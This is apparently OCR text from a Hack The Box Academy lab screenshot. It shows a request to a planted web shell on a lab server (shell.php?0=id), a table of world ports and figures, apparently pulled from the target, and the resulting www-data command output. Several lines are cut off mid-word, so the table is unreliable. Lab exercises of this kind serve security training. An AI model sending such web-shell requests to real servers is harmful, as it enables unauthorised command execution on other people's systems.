 http://94.237.59.180:32578/shell.php?0=id
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
1 CN SHA Shangai 37.130001068 2 SG SIN Singapore 30.899999619 3 CN SHE Shenzhen 23.969999313 4 KR PUS Bus
19.850000381 5 HK HKG Hong Kong 19.809999466 6 AE DXB Dubai 15.729999542 7 MY PKL Port Klang 13.19999980
Rotterdam 12.380000114 9 DE HAM Hamburg 8.9099998474 10 US LAX Los Angeles 8.8599996567 11 JP KWS Kawa
7.6100001335 12 US NYC New York 6.25 13 ES VLC Valencia 4.7199997902 14 PH MANILA Manila 4.5199999809 15
Felixstowe 4.0999999046 16 SA JED Jeddah 3.9600000381 17 US SAV Savannah 3.6400001049 18 BR SSZ Santos 3.59
BOM Bombay 3.3199999332 20 PA ONX Colon 3.2599999905 21 PA ONX Colon 3.2599999905 uid=33(www-data) gid
groups=33(www-data)